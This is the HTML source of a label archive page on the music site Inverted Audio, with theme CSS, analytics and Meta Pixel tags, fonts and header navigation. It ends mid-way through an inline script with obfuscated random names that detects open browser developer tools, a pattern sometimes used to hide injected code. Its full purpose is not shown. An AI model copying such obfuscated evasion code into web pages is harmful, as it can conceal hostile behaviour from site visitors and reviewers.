	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-labels term-primitive-languages term-7379 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 